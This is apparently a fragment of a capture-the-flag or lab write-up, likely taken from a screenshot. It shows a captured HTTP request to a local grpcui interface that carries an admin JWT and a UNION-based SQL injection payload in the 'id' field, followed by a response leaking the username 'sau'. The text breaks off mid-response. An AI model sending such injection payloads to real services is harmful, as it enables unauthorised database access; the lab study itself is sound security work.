 x-grpcui-csrf-token: CMVM4BO_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1:42693
DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4BO_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTY2OTM3M
TF9.JCcxkQ4SowB18qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E"
}
],
"data":[
{
"id":"777 UNION ALL SELECT username FROM accounts limit 1,1"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:46:27 GMT
4 Content-Length: 387
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"sau"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{